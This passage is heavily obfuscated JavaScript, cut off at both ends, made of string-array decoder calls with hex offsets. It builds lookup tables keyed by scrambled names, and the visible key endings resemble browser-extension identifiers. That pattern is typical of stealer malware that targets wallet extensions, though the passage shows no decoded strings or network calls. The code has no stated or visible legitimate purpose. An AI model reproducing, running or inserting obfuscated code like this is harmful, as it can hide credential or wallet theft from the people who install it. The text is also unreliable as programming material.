d51,a0_0x7910d0._0x406da5,a0_0x7910d0._0x561fcd)+_0x3928ef(0x340,0x254,a0_0x7910d0._0x15de02,a0_0x7910d0._0x1e14f6,a0_0x7910d0._0x3dcc76)](_0x3cba9b)))_0x28dafa[_0x365666(0x1f1,a0_0x7910d0._0x496826,0x411,a0_0x7910d0._0x3863e0,a0_0x7910d0._0x4b2dc8)](_0x45f77e);}}}});const _0x38743e={};_0x38743e['c']=_0x5b4486[_0x39e664(a0_0x497d91._0x363020,a0_0x497d91._0x1de109,a0_0x497d91._0x4a3b80,a0_0x497d91._0x56ada4,a0_0x497d91._0x5facf3)],_0x38743e['e']=_0x5b4486[_0x4746f5(a0_0x497d91._0x23c6fa,a0_0x497d91._0x2ae300,0x6f1,'Arwm',a0_0x497d91._0x3e322c)],_0x38743e['o']=_0x5b4486[_0x39e664(0x211,0x289,a0_0x497d91._0x74fb3f,'95Wh',a0_0x497d91._0x55c93c)],_0x38743e['m']=_0x5b4486[_0x3f5a6d(0x305,a0_0x497d91._0x2232c9,0x296,0xc4,0x52d)],_0x38743e['s']=_0x5b4486[_0x39e664(a0_0x497d91._0x5d8abb,a0_0x497d91._0x12d6c4,0x76b,'VLj4',0x721)];const _0x46d38c=_0x38743e,_0xb013b={};_0xb013b[_0x4746f5(a0_0x497d91._0x531941,a0_0x497d91._0x1ee2c2,a0_0x497d91._0x460241,'@7x*',a0_0x497d91._0x1f640e)]=[_0x5b4486[_0x39e664(0x395,a0_0x497d91._0x50b71f,-a0_0x497d91._0x3a5ff8,'ajcb',0x385)],_0x5b4486[_0x545d99(a0_0x497d91._0x5b08f2,0x41e,a0_0x497d91._0xe2b808,0x466,0x575)],_0x5b4486[_0x4746f5(a0_0x497d91._0x11c2b7,0xa0,0x405,'TRhR',a0_0x497d91._0x13d472)],_0x5b4486[_0x3f5a6d(0x722,'ouyF',0x85f,0xa3e,0x633)]],_0xb013b[_0x39e664(0x6ea,0x3a8,a0_0x497d91._0x15ddbd,'5OyS',a0_0x497d91._0x28c34e)+_0x3c9eed(a0_0x497d91._0x21f059,0x723,a0_0x497d91._0x35a95d,0x608,a0_0x497d91._0x4ec3f1)]=[_0x5b4486[_0x4746f5(a0_0x497d91._0x57962d,0x598,0x171,'P*)e',a0_0x497d91._0x3920a2)],_0x5b4486[_0x4746f5(a0_0x497d91._0x388998,0x4ad,a0_0x497d91._0x1003b3,a0_0x497d91._0x2122d0,0x746)]],_0xb013b[_0x39e664(a0_0x497d91._0x198b29,0x33e,a0_0x497d91._0x54ea09,'wr1W',0x22d)+'en']=[_0x5b4486[_0x3f5a6d(0x61e,a0_0x497d91._0x49a249,0x4f0,a0_0x497d91._0x37105d,0x77a)],_0x5b4486[_0x545d99(a0_0x497d91._0x188617,0x1bd,a0_0x497d91._0x3d39a9,a0_0x497d91._0x155bd8,a0_0x497d91._0x71b97a)]],_0xb013b[_0x545d99(a0_0x497d91._0x5ab55d,0x35e,-0x2f,0x2b,-a0_0x497d91._0xf9070d)+'rt']=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x2d5207,'aTX!',0x536,0x29f,0x58d)],_0x5b4486[_0x3c9eed(a0_0x497d91._0x50beb2,a0_0x497d91._0x1a9f2f,a0_0x497d91._0xe9507,0x735,'k1A5')],_0x5b4486[_0x4746f5(a0_0x497d91._0x4cd5c2,0x4b4,a0_0x497d91._0x534081,'sNvA',a0_0x497d91._0x5096b3)]],_0xb013b[_0x3c9eed(a0_0x497d91._0x52ff0b,a0_0x497d91._0x54a6a1,a0_0x497d91._0xfe9b63,a0_0x497d91._0x3a92cf,'@7x*')+_0x4746f5(a0_0x497d91._0x216281,0x49c,a0_0x497d91._0x292910,a0_0x497d91._0x588367,0x563)+'t']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x447c43,a0_0x497d91._0x5e9bff,a0_0x497d91._0x22e1cd,'ogSM',a0_0x497d91._0x164f04)],_0x5b4486[_0x545d99(a0_0x497d91._0x26e2f5,a0_0x497d91._0x5ca703,0x36d,a0_0x497d91._0x1b57d5,0x2df)]],_0xb013b[_0x3f5a6d(a0_0x497d91._0x427d3a,'%0Xj',a0_0x497d91._0x193f47,0x804,a0_0x497d91._0xd5fbb4)+'y']=[_0x5b4486[_0x3c9eed(a0_0x497d91._0x16efe3,a0_0x497d91._0x2f8aca,a0_0x497d91._0x3691ac,a0_0x497d91._0x5f26d7,'Arwm')],_0x5b4486[_0x3c9eed(0x4c3,0x4e3,0x40b,0x44e,a0_0x497d91._0x58fbae)]],_0xb013b[_0x3f5a6d(a0_0x497d91._0x522fb,a0_0x497d91._0x46ca2b,0x2bc,a0_0x497d91._0x3d5d1e,0x568)+_0x4746f5(a0_0x497d91._0x433af0,-0x145,-a0_0x497d91._0x4d1dfd,'[oD^',-a0_0x497d91._0x198f51)]=[_0x5b4486[_0x4746f5(a0_0x497d91._0xcc9f21,0x631,a0_0x497d91._0x530292,'uNJP',0x8b7)]],_0xb013b[_0x4746f5(a0_0x497d91._0x5e9e0f,0x736,a0_0x497d91._0x156f7b,'UMh*',a0_0x497d91._0x231bf9)+_0x545d99(a0_0x497d91._0x306cd4,a0_0x497d91._0x5ef28c,0x178,0x17b,0x3af)+'s']=[_0x5b4486[_0x3c9eed(0x828,0x3d1,0x484,a0_0x497d91._0x481406,'H@(O')]],_0xb013b[_0x39e664(-a0_0x497d91._0x3d97b1,a0_0x497d91._0x3a793e,0x2b4,'Heh(',-a0_0x497d91._0x2fb71b)+'a']=[_0x5b4486[_0x3c9eed(0x360,a0_0x497d91._0x33eff4,0x55c,a0_0x497d91._0x372d90,a0_0x497d91._0x4b5061)]],_0xb013b[_0x4746f5(0x67b,a0_0x497d91._0x37cf6,a0_0x497d91._0x45dea8,a0_0x497d91._0x58288a,a0_0x497d91._0x11d64b)+'a']=[_0x5b4486[_0x3c9eed(0x67c,0x647,a0_0x497d91._0x5e3c0a,-0x1d,'*I]M')]],_0xb013b[_0x39e664(0x4ee,0x310,0x6f,'03z*',a0_0x497d91._0x291485)]=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x479a7f,a0_0x497d91._0x16fe8f,a0_0x497d91._0x41c66b,a0_0x497d91._0x3119c1,a0_0x497d91._0x44db0e)]],_0xb013b[_0x3f5a6d(a0_0x497d91._0x51dc38,a0_0x497d91._0x2eee67,a0_0x497d91._0x1486d4,0x7d6,0x891)+_0x4746f5(0xb0,0x1b,-0x74,a0_0x497d91._0x703519,a0_0x497d91._0x24954c)]=[_0x5b4486[_0x545d99('*I]M',a0_0x497d91._0x7a3aa4,a0_0x497d91._0x1f0da9,0x4ea,0x1a1)]],_0xb013b[_0x39e664(-0x6e,0x2f8,0x3c0,'gYOa',a0_0x497d91._0x29de2a)+_0x4746f5(a0_0x497d91._0x335dbc,-0xc5,0x49b,a0_0x497d91._0x463528,0x81)+'s']=[_0x5b4486[_0x4746f5(0x679,0x4bc,a0_0x497d91._0x168bc3,'5*&3',a0_0x497d91._0x8fb7c9)]],_0xb013b[_0x3f5a6d(a0_0x497d91._0x882909,'Arwm',a0_0x497d91._0x36c35a,0xb0d,a0_0x497d91._0x43943a)+_0x39e664(a0_0x497d91._0x3bcb72,a0_0x497d91._0x574d51,0x359,a0_0x497d91._0x405704,0x99)]=[_0x5b4486[_0x4746f5(a0_0x497d91._0x3fc4fa,a0_0x497d91._0x1e1c43,a0_0x497d91._0x1dea67,'P*)e',a0_0x497d91._0x2608ab)]],_0xb013b[_0x39e664(0x131,a0_0x497d91._0x32677c,a0_0x497d91._0x5137e2,'uNJP',0x37b)+'h']=[_0x5b4486[_0x39e664(0x278,0x1aa,0x366,a0_0x497d91._0x378f99,0x4a9)],_0x5b4486[_0x4746f5(0x5b3,0x7ad,a0_0x497d91._0x5b56ac,'UMh*',0x7d3)]],_0xb013b[_0x3c9eed(a0_0x497d91._0x3a222f,a0_0x497d91._0x319cb0,a0_0x497d91._0x3ecf13,a0_0x497d91._0x400331,a0_0x497d91._0x180bce)+_0x545d99('AKFl',a0_0x497d91._0x3f19f1,a0_0x497d91._0x3f2e48,a0_0x497d91._0x49f3dc,a0_0x497d91._0x2dfa1e)]=[_0x5b4486[_0x3c9eed(0x27e,a0_0x497d91._0x1943af,a0_0x497d91._0x11d691,a0_0x497d91._0x5723fe,'03z*')]],_0xb013b[_0x3c9eed(a0_0x497d91._0x3bc492,a0_0x497d91._0x35a42a,a0_0x497d91._0x51b0e7,a0_0x497d91._0x308d58,'95Wh')]=[_0x5b4486[_0x3c9eed(a0_0x497d91._0x848416,a0_0x497d91._0x35921b,a0_0x497d91._0x44c4ae,0x69e,a0_0x497d91._0x55e8e3)]],_0xb013b[_0x4746f5(0x544,a0_0x497d91._0x13f6f3,0x742,'ajcb',a0_0x497d91._0x3fccea)+'a']=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x148286,a0_0x497d91._0x4b5061,0xe7,0x1c5,a0_0x497d91._0x194af3)]];const _0x2102b1=_0xb013b,_0x5d2cdf={};_0x5d2cdf[_0x3f5a6d(0x71b,'H@(O',a0_0x497d91._0x39e352,0xa29,0x950)+_0x3c9eed(0x82f,a0_0x497d91._0x3889a5,0x5a5,a0_0x497d91._0x207cbf,a0_0x497d91._0x26da4c)+_0x3c9eed(0x348,a0_0x497d91._0x9e3211,a0_0x497d91._0x36b410,a0_0x497d91._0x27329e,'%0Xj')+_0x545d99(a0_0x497d91._0x10d4c2,0x3a4,0x432,0x373,a0_0x497d91._0x2eaa54)+_0x4746f5(0xbe,-a0_0x497d91._0x19b009,a0_0x497d91._0xbc9093,'jTMY',-0x12a)+_0x39e664(a0_0x497d91._0x524159,0x39a,a0_0x497d91._0x37f411,')4F3',0x16c)+'gg']=[_0x5b4486[_0x3f5a6d(0x7a5,a0_0x497d91._0x154da1,0x99a,0x82c,0xa36)],_0x5b4486[_0x4746f5(a0_0x497d91._0x2cd96c,a0_0x497d91._0x44c4ae,0x723,'*I]M',0x141)]],_0x5d2cdf[_0x3c9eed(a0_0x497d91._0x2a7c2b,a0_0x497d91._0x38b3bf,0x5a6,a0_0x497d91._0x3465ec,a0_0x497d91._0x57dfd1)+_0x4746f5(a0_0x497d91._0x39c114,0x578,0x82d,'03z*',0x482)+_0x4746f5(0x56b,a0_0x497d91._0x26144c,0x260,a0_0x497d91._0x464c85,a0_0x497d91._0x3ef9c6)+_0x39e664(-a0_0x497d91._0xf9f361,a0_0x497d91._0x31d867,-a0_0x497d91._0xd91391,'jTMY',-0x25d)+_0x3c9eed(0x124,0x671,0x43e,a0_0x497d91._0x2465e6,a0_0x497d91._0x6f83f2)+_0x3c9eed(0x955,a0_0x497d91._0xfaa0b6,a0_0x497d91._0x158af3,0x551,a0_0x497d91._0x36d71c)+'nj']=[_0x5b4486[_0x3f5a6d(0x930,'%0Xj',0xbd2,a0_0x497d91._0x47b908,0xa8f)],_0x5b4486[_0x545d99(a0_0x497d91._0x54687a,-0xa7,-0x3bd,-a0_0x497d91._0x45fb19,-0xb)]],_0x5d2cdf[_0x39e664(a0_0x497d91._0x593e47,0x579,a0_0x497d91._0x17f5e3,a0_0x497d91._0x2db25d,0x6e2)+_0x39e664(a0_0x497d91._0x166718,0x61e,0x419,'KDOK',a0_0x497d91._0x25ece1)+_0x39e664(a0_0x497d91._0x4ea28a,a0_0x497d91._0x5512e4,0x8f0,a0_0x497d91._0x468951,a0_0x497d91._0x34d776)+_0x545d99(a0_0x497d91._0x3e575c,0x38e,0x259,-0x11,0x175)+_0x3f5a6d(0x2cb,'ajGJ',a0_0x497d91._0x46c964,a0_0x497d91._0x45163d,0x21c)+_0x545d99('wr1W',a0_0x497d91._0x5e7d88,a0_0x497d91._0x31c0cf,a0_0x497d91._0x112c2b,0x30e)+'mk']=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x576b87,'9Uv9',a0_0x497d91._0x1535bd,0x905,0x947)],_0x5b4486[_0x39e664(a0_0x497d91._0xef7c10,0x4d9,a0_0x497d91._0x3d807c,a0_0x497d91._0x538686,a0_0x497d91._0x11c2f2)]],_0x5d2cdf[_0x39e664(-a0_0x497d91._0x2448dd,0x39,-a0_0x497d91._0xb0d1a1,a0_0x497d91._0x13ab0b,a0_0x497d91._0x547302)+_0x3c9eed(a0_0x497d91._0x67df8d,a0_0x497d91._0xe40a75,0x467,a0_0x497d91._0x3eca71,'UMh*')+_0x3f5a6d(0x8bd,a0_0x497d91._0x29f191,0xb43,0xa92,0xa92)+_0x3f5a6d(0x858,'C!kd',a0_0x497d91._0x5892e3,0x865,a0_0x497d91._0x4932bf)+_0x39e664(-a0_0x497d91._0xcabe37,a0_0x497d91._0x47fb01,0x344,'@7x*',a0_0x497d91._0x6b8f76)+_0x3c9eed(0xad4,0x8e1,a0_0x497d91._0x3035cc,a0_0x497d91._0x51093c,a0_0x497d91._0x5aedd4)+'ba']=[_0x5b4486[_0x4746f5(0x11a,a0_0x497d91._0x4c0691,-0x12d,a0_0x497d91._0xc2af85,a0_0x497d91._0x59d74f)],_0x5b4486[_0x3c9eed(a0_0x497d91._0x2a6ec6,a0_0x497d91._0x2d5b08,0x423,a0_0x497d91._0x35a95d,'H@(O')]],_0x5d2cdf[_0x4746f5(0x610,a0_0x497d91._0x4d4e4a,0x8ab,a0_0x497d91._0x47758a,0x5ba)+_0x4746f5(0x118,a0_0x497d91._0x2fe634,-a0_0x497d91._0xed3c53,'9Uv9',-0x9)+_0x3c9eed(a0_0x497d91._0x304623,0x401,0x22f,a0_0x497d91._0x2b65c9,a0_0x497d91._0x591bf6)+_0x3f5a6d(0x509,'AKFl',a0_0x497d91._0x38ece7,0x2e0,0x195)+_0x4746f5(0x2e2,a0_0x497d91._0x48b65c,0x326,a0_0x497d91._0x5c41ba,a0_0x497d91._0x2cb64d)+_0x3c9eed(a0_0x497d91._0x1abbd7,a0_0x497d91._0x251bdc,0x5d2,0x3d8,'ajcb')+'nm']=[_0x5b4486[_0x3c9eed(0x403,a0_0x497d91._0x1da317,a0_0x497d91._0xfe8b31,0x42b,a0_0x497d91._0x3de8ca)],_0x5b4486[_0x3f5a6d(0x59d,a0_0x497d91._0x17c6ee,a0_0x497d91._0x5729ac,0x24d,a0_0x497d91._0x4bd41f)]],_0x5d2cdf[_0x39e664(a0_0x497d91._0x316dfc,0xf9,-a0_0x497d91._0x55fba9,a0_0x497d91._0x22b54a,0x26)+_0x4746f5(0x3dc,0x603,0x3fc,'jFqz',0x70e)+_0x39e664(0x4f2,0x18a,a0_0x497d91._0x46d114,a0_0x497d91._0x5dcca5,-a0_0x497d91._0x2ae300)+_0x3f5a6d(a0_0x497d91._0x468529,a0_0x497d91._0x47758a,0x5ad,0x64f,0x60f)+_0x4746f5(a0_0x497d91._0x2f3948,-0xb2,0x123,a0_0x497d91._0x2bc9e3,-0x1dd)+_0x3c9eed(0x583,a0_0x497d91._0x4d5136,a0_0x497d91._0x3ddfcf,0x31a,a0_0x497d91._0x4ca202)+'oh']=[_0x5b4486[_0x545d99('C(Q]',a0_0x497d91._0xf25ce0,0x3b3,a0_0x497d91._0x4f403f,0x45e)],_0x5b4486[_0x3f5a6d(0x34e,'P*)e',a0_0x497d91._0x292910,0x449,0x6d8)]],_0x5d2cdf[_0x3f5a6d(0x4f2,'uNJP',a0_0x497d91._0x1d2eff,0x44b,0x54b)+_0x3f5a6d(a0_0x497d91._0x519073,'KDOK',a0_0x497d91._0x2e079d,a0_0x497d91._0x259c02,a0_0x497d91._0x2c39d7)+_0x545d99(a0_0x497d91._0x153628,0x5d1,0x67,0x2f5,0x590)+_0x39e664(0xcd,a0_0x497d91._0x2d9c74,-a0_0x497d91._0x1f8ccf,a0_0x497d91._0x3757a6,0x519)+_0x4746f5(a0_0x497d91._0x45e96c,-a0_0x497d91._0x1c9ad7,0x13a,a0_0x497d91._0x32cd48,-a0_0x497d91._0xbd40e1)+_0x4746f5(a0_0x497d91._0x44018b,0x7fd,a0_0x497d91._0x368b21,'rTP!',0x552)+'mi']=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x200ba0,'C(Q]',0x1e3,a0_0x497d91._0x4da997,a0_0x497d91._0x57566a)],_0x5b4486[_0x39e664(a0_0x497d91._0x258e73,0x5a5,0x80b,'@7x*',a0_0x497d91._0x1d5b9a)]],_0x5d2cdf[_0x545d99(a0_0x497d91._0x46aee5,0x4c3,0x7c8,0x679,0x56b)+_0x39e664(0x22,-0x10,a0_0x497d91._0x3b9617,'Heh(',-a0_0x497d91._0x52fa5d)+_0x39e664(0x2c,0x87,a0_0x497d91._0x25b66a,'wr1W',-a0_0x497d91._0x3c2295)+_0x4746f5(a0_0x497d91._0x21be92,-a0_0x497d91._0x10fda0,0x335,'r&^K',0x277)+_0x3c9eed(a0_0x497d91._0x29b7fb,0x4cd,a0_0x497d91._0x543c7c,0x3ad,a0_0x497d91._0x5b08f2)+_0x4746f5(a0_0x497d91._0x346d6d,a0_0x497d91._0xec9857,-0x17c,'03z*',-a0_0x497d91._0x32617d)+'ao']=[_0x5b4486[_0x3f5a6d(0x5eb,a0_0x497d91._0x365cdb,0x7d1,a0_0x497d91._0x2c9696,a0_0x497d91._0x4d30be)],_0x5b4486[_0x39e664(-0x39a,-a0_0x497d91._0x91f9d7,-a0_0x497d91._0x33da85,a0_0x497d91._0x498024,-a0_0x497d91._0x2fd198)]],_0x5d2cdf[_0x4746f5(a0_0x497d91._0x3467ce,a0_0x497d91._0x4e329f,-a0_0x497d91._0x55484a,a0_0x497d91._0x5c975f,a0_0x497d91._0x43682c)+_0x3c9eed(0x4a0,a0_0x497d91._0x155921,a0_0x497d91._0x3d185a,0x548,'ouyF')+_0x3c9eed(a0_0x497d91._0x5bfe09,0x818,a0_0x497d91._0x18ce0e,a0_0x497d91._0xd530f6,'Wq5a')+_0x3c9eed(0x436,0x525,0x3ba,0x375,a0_0x497d91._0x2db25d)+_0x545d99('C(Q]',0xf4,0x2ee,0x1b1,a0_0x497d91._0x5bc19b)+_0x4746f5(a0_0x497d91._0x258f0c,a0_0x497d91._0x51a070,a0_0x497d91._0x1bebbb,a0_0x497d91._0x26b833,a0_0x497d91._0x273320)+'mb']=[_0x5b4486[_0x3f5a6d(0x2c7,a0_0x497d91._0x5aedd4,0x103,0x36d,0x60d)],_0x5b4486[_0x39e664(0x577,a0_0x497d91._0x505ff2,a0_0x497d91._0xa3453b,'rTP!',a0_0x497d91._0x129b75)]],_0x5d2cdf[_0x4746f5(a0_0x497d91._0x1a42b3,0x192,0x469,a0_0x497d91._0x460c2b,a0_0x497d91._0x593e47)+_0x3f5a6d(0x3ca,a0_0x497d91._0xcb5a4d,a0_0x497d91._0x31708d,0x61e,a0_0x497d91._0x3669f9)+_0x3c9eed(0x905,0x67e,a0_0x497d91._0x50da48,0x423,a0_0x497d91._0xd132f4)+_0x3f5a6d(a0_0x497d91._0x1c393f,a0_0x497d91._0x139ef4,a0_0x497d91._0x472185,a0_0x497d91._0x2fc580,0x719)+_0x4746f5(0xff,-a0_0x497d91._0xcb92b5,-a0_0x497d91._0x4cfbc5,a0_0x497d91._0x69c7a7,0x159)+_0x3c9eed(0x5f1,a0_0x497d91._0x30efef,0x30a,a0_0x497d91._0x480877,a0_0x497d91._0x240655)+'jd']=[_0x5b4486[_0x545d99(a0_0x497d91._0x4c2f44,0x792,0x747,a0_0x497d91._0xf86786,a0_0x497d91._0x59629d)],_0x5b4486[_0x3f5a6d(a0_0x497d91._0x9e5d32,a0_0x497d91._0x8f309a,-a0_0x497d91._0x3df335,a0_0x497d91._0x59c8fa,a0_0x497d91._0x2e8a7b)]],_0x5d2cdf[_0x3c9eed(0x474,a0_0x497d91._0x3a2ab1,0x398,a0_0x497d91._0xf2f06a,a0_0x497d91._0x7c8e70)+_0x545d99(a0_0x497d91._0x253de0,0x575,0x42f,0x55e,a0_0x497d91._0x201724)+_0x3f5a6d(a0_0x497d91._0x25ac8c,'uNJP',a0_0x497d91._0x23078a,0x983,a0_0x497d91._0x369449)+_0x3f5a6d(a0_0x497d91._0x3db340,a0_0x497d91._0x2aa285,0xb15,0x69b,0x5f7)+_0x3f5a6d(0x95b,a0_0x497d91._0x154da1,0x984,a0_0x497d91._0x4d0c41,0x886)+_0x545d99(a0_0x497d91._0x303db2,a0_0x497d91._0x4a751a,a0_0x497d91._0x4dd1bf,0x5ab,a0_0x497d91._0x2bf3db)+'jd']=[_0x5b4486[_0x4746f5(0x3d0,a0_0x497d91._0x59c05a,0x506,a0_0x497d91._0x5cd32f,a0_0x497d91._0x84a7f5)],_0x5b4486[_0x3f5a6d(0x85c,'jFqz',0x4d1,a0_0x497d91._0x22c838,a0_0x497d91._0x3129f1)]],_0x5d2cdf[_0x545d99('^Kod',0x3ef,0x863,a0_0x497d91._0x553250,0x424)+_0x3c9eed(a0_0x497d91._0x301711,a0_0x497d91._0x3d2c4a,a0_0x497d91._0x2335ee,a0_0x497d91._0x42d4a3,'rTP!')+_0x3c9eed(a0_0x497d91._0x3413ee,0x20d,a0_0x497d91._0x2ea9be,a0_0x497d91._0xd024ae,'Rq8z')+_0x3f5a6d(0x467,a0_0x497d91._0x1b32f2,a0_0x497d91._0x1f4706,0x79c,0x5f8)+_0x3c9eed(0x3cb,0x155,a0_0x497d91._0x56df2b,0x2bf,a0_0x497d91._0x4dcb5c)+_0x39e664(a0_0x497d91._0x461098,0x85,a0_0x497d91._0x327554,a0_0x497d91._0x1f7322,-0x6b)+'lb']=[_0x5b4486[_0x3f5a6d(0x436,a0_0x497d91._0x57a1b3,a0_0x497d91._0x7a3b10,a0_0x497d91._0x13b522,0x60d)],_0x5b4486[_0x39e664(a0_0x497d91._0x28dc9e,a0_0x497d91._0x59c0d9,a0_0x497d91._0x27604f,a0_0x497d91._0x53284d,a0_0x497d91._0x143780)]],_0x5d2cdf[_0x3f5a6d(a0_0x497d91._0x3cedb8,a0_0x497d91._0xefd7,a0_0x497d91._0x5344f7,0x6de,a0_0x497d91._0x38c6f9)+_0x3f5a6d(a0_0x497d91._0xe9507,a0_0x497d91._0x8f5c2,0x5bb,0x7a6,0x8b7)+_0x39e664(a0_0x497d91._0x6920c3,a0_0x497d91._0x3f05ae,a0_0x497d91._0x9047b9,'95Wh',a0_0x497d91._0x293a8c)+_0x3f5a6d(0x3a3,a0_0x497d91._0x588367,0x1f3,a0_0x497d91._0x141b55,a0_0x497d91._0x1aba5f)+_0x3c9eed(a0_0x497d91._0x30bb53,0x6c9,0x864,a0_0x497d91._0x399b37,'95Wh')+_0x545d99('UMh*',-0xd0,0x222,-a0_0x497d91._0x157b17,0x2b8)+'gc']=[_0x5b4486[_0x3c9eed(a0_0x497d91._0x2e4de8,0xb12,0x898,0x9b6,'KDOK')],_0x5b4486[_0x3f5a6d(0x365,a0_0x497d91._0x29c646,a0_0x497d91._0x40d1d0,a0_0x497d91._0x2bf45c,0x26f)]],_0x5d2cdf[_0x3c9eed(a0_0x497d91._0x5723fe,0x14f,0x243,0x357,a0_0x497d91._0x1d2c20)+_0x4746f5(a0_0x497d91._0x2ff329,0x30a,0x66f,'9]8Q',a0_0x497d91._0x2e7cfa)+_0x545d99(a0_0x497d91._0x56ada4,a0_0x497d91._0x392616,a0_0x497d91._0xd7e7db,0x1b3,0x1f5)+_0x4746f5(a0_0x497d91._0x619cef,a0_0x497d91._0x3bcb72,a0_0x497d91._0x185de1,a0_0x497d91._0x59f3d7,0x6d5)+_0x3f5a6d(a0_0x497d91._0x255c18,'gYOa',a0_0x497d91._0x1ac471,0x6bb,0x68d)+_0x545d99('Az^p',0x70c,0x81a,a0_0x497d91._0x9a2323,a0_0x497d91._0x599482)+'ek']=[_0x5b4486[_0x545d99('*I]M',0x2c2,-0x122,a0_0x497d91._0x4c4a5f,-0x6b)],_0x5b4486[_0x545d99(a0_0x497d91._0x468951,a0_0x497d91._0x33b2b5,a0_0x497d91._0x36c0ad,0x4dc,a0_0x497d91._0x1cf427)]],_0x5d2cdf[_0x4746f5(0xd2,a0_0x497d91._0x30d119,-a0_0x497d91._0x4dd0d5,a0_0x497d91._0x235115,a0_0x497d91._0x29b7fb)+_0x545d99('$S3B',0x564,0x42e,0x24b,a0_0x497d91._0x465b87)+_0x4746f5(0x197,-0x1aa,0x225,a0_0x497d91._0x3e575c,a0_0x497d91._0x1b83ed)+_0x545d99(a0_0x497d91._0x32f3d5,0x381,-a0_0x497d91._0x590239,0x1c9,0x35e)+_0x545d99(a0_0x497d91._0x350512,a0_0x497d91._0x33ed3f,-0x43,a0_0x497d91._0x213095,-a0_0x497d91._0x54bfa2)+_0x3f5a6d(0x236,'pFBJ',a0_0x497d91._0x55d056,a0_0x497d91._0x156f7b,0x147)+'pk']=[_0x5b4486[_0x4746f5(0x174,a0_0x497d91._0x56b471,a0_0x497d91._0x1b6871,a0_0x497d91._0x4e1bc1,0x3a5)],_0x5b4486[_0x3f5a6d(a0_0x497d91._0x506aa2,a0_0x497d91._0x703519,a0_0x497d91._0x299889,a0_0x497d91._0x76c206,0x473)]],_0x5d2cdf[_0x3c9eed(a0_0x497d91._0x9e4e9e,0x639,0x842,a0_0x497d91._0x3c032a,a0_0x497d91._0x5370fc)+_0x3f5a6d(a0_0x497d91._0x468603,a0_0x497d91._0x2228e9,0xa44,0x733,a0_0x497d91._0x1b1670)+_0x4746f5(a0_0x497d91._0x553250,a0_0x497d91._0x4bc1ee,0x378,'03z*',a0_0x497d91._0x1e1a3f)+_0x545d99(a0_0x497d91._0xd132f4,-a0_0x497d91._0x1c77b7,0x507,0x1ad,a0_0x497d91._0x522143)+_0x545d99(a0_0x497d91._0x1a5dd6,0x685,a0_0x497d91._0x109685,0x59d,a0_0x497d91._0x56e887)+_0x3f5a6d(0x76e,'(CyR',a0_0x497d91._0xda822c,0x7c7,a0_0x497d91._0x30f189)+'pp']=[_0x5b4486[_0x545d99(a0_0x497d91._0x1098ed,0x2c1,0x41b,0x638,0x2a1)],_0x5b4486[_0x545d99('jFqz',-0x57,a0_0x497d91._0x1b64da,-a0_0x497d91._0x48772b,-a0_0x497d91._0x3f2a74)]],_0x5d2cdf[_0x3f5a6d(a0_0x497d91._0x4f063e,a0_0x497d91._0x50052e,0x5aa,a0_0x497d91._0x2e3e07,a0_0x497d91._0x377fcf)+_0x3c9eed(a0_0x497d91._0x27f610,-a0_0x497d91._0x3d4a19,a0_0x497d91._0x4dbad5,-0x8c,a0_0x497d91._0x491ccf)+_0x545d99(a0_0x497d91._0x5df42a,a0_0x497d91._0x33593e,a0_0x497d91._0x451ef7,a0_0x497d91._0x7f0875,a0_0x497d91._0x16214b)+_0x545d99('95Wh',0x490,0x2da,a0_0x497d91._0x4b138b,0x200)+_0x3f5a6d(a0_0x497d91._0x484870,a0_0x497d91._0x401bf1,0x991,0x4cb,a0_0x497d91._0x77be1d)+_0x39e664(a0_0x497d91._0x23a0d2,0x563,a0_0x497d91._0x349a89,'r&^K',a0_0x497d91._0xa83256)+'gk']=[_0x5b4486[_0x39e664(a0_0x497d91._0x2e9454,0x499,0x790,a0_0x497d91._0x1a5dd6,0x20d)],_0x5b4486[_0x4746f5(0x18a,0x11c,a0_0x497d91._0x64936c,a0_0x497d91._0x23ebc8,a0_0x497d91._0x52c170)]],_0x5d2cdf[_0x39e664(0x436,a0_0x497d91._0x59d74f,0xee,'Az^p',a0_0x497d91._0x17a7ec)+_0x39e664(0x530,0x3da,a0_0x497d91._0x4a2b08,'$S3B',a0_0x497d91._0x206618)+_0x39e664(a0_0x497d91._0x55d056,0x632,a0_0x497d91._0xec8267,a0_0x497d91._0x492c6e,0x31a)+_0x3c9eed(-a0_0x497d91._0x3cd339,0x2ce,0x26e,-a0_0x497d91._0x5f19cf,a0_0x497d91._0xeb1850)+_0x39e664(a0_0x497d91._0x485c8c,a0_0x497d91._0x582800,0x645,a0_0x497d91._0x338e13,0x34a)+_0x545d99(a0_0x497d91._0x5cdc1a,-0xa3,-a0_0x497d91._0x45f01a,a0_0x497d91._0x30978f,a0_0x497d91._0x460796)+'dm']=[_0x5b4486[_0x39e664(-0x206,a0_0x497d91._0x53d6ac,a0_0x497d91._0x3fb45b,a0_0x497d91._0x1b765e,-a0_0x497d91._0x143acf)],_0x5b4486[_0x4746f5(0x629,a0_0x497d91._0x2d329f,a0_0x497d91._0x2d5e1a,a0_0x497d91._0x224cba,a0_0x497d91._0x7a3aa4)]],_0x5d2cdf[_0x4746f5(0x192,-a0_0x497d91._0xb5423,0xbd,'Rq8z',0x2d1)+_0x3f5a6d(a0_0x497d91._0x505d1e,a0_0x497d91._0x9bc3eb,0x63,a0_0x497d91._0x4999b9,a0_0x497d91._0xcecd7b)+_0x39e664(a0_0x497d91._0x1d67d2,0x270,0x11a,a0_0x497d91._0x5c975f,a0_0x497d91._0x1b4ce0)+_0x4746f5(0x40,-a0_0x497d91._0x35f458,0x1a2,'$S3B',-a0_0x497d91._0x4ec969)+_0x545d99(a0_0x497d91._0x460c2b,a0_0x497d91._0x172bc5,a0_0x497d91._0x5593cd,0x40b,0x198)+_0x3c9eed(a0_0x497d91._0x4809e0,a0_0x497d91._0x5b656a,a0_0x497d91._0x1a8f43,0x4c8,a0_0x497d91._0x4cffc4)+'hg']=[_0x5b4486[_0x3c9eed(0x4e1,a0_0x497d91._0x3e4e7e,0x254,0x2a7,a0_0x497d91._0x517707)],_0x5b4486[_0x545d99('^Kod',0x19c,a0_0x497d91._0x3d7ddd,0x457,0xc7)]],_0x5d2cdf[_0x545d99(a0_0x497d91._0x107f54,0x858,a0_0x497d91._0x58de71,a0_0x497d91._0x51a070,a0_0x497d91._0x54e0e3)+_0x4746f5(a0_0x497d91._0x273320,a0_0x497d91._0x11d4ad,a0_0x497d91._0x29ef1b,a0_0x497d91._0x57941c,0x252)+_0x39e664(-a0_0x497d91._0x151bc8,a0_0x497d